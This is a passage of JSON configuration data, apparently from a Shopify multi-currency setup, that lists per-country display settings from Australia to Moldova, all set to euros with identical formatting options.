ith_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AZ":{"region_name":"Azerbaijan","region_code":"AZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BD":{"region_name":"Bangladesh","region_code":"BD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CC":{"region_name":"Cocos (Keeling) Islands","region_code":"CC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CI":{"region_name":"Côte d’Ivoire","region_code":"CI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CV":{"region_name":"Cape Verde","region_code":"CV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CX":{"region_name":"Christmas Island","region_code":"CX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DZ":{"region_name":"Algeria","region_code":"DZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EH":{"region_name":"Western Sahara","region_code":"EH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ER":{"region_name":"Eritrea","region_code":"ER","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ET":{"region_name":"Ethiopia","region_code":"ET","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GA":{"region_name":"Gabon","region_code":"GA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GW":{"region_name":"Guinea-Bissau","region_code":"GW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IL":{"region_name":"Israel","region_code":"IL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IN":{"region_name":"India","region_code":"IN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KG":{"region_name":"Kyrgyzstan","region_code":"KG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KH":{"region_name":"Cambodia","region_code":"KH","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KI":{"region_name":"Kiribati","region_code":"KI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KM":{"region_name":"Comoros","region_code":"KM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KZ":{"region_name":"Kazakhstan","region_code":"KZ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LA":{"region_name":"Laos","region_code":"LA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LR":{"region_name":"Liberia","region_code":"LR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LS":{"region_name":"Lesotho","region_code":"LS","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LY":{"region_name":"Libya","region_code":"LY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North 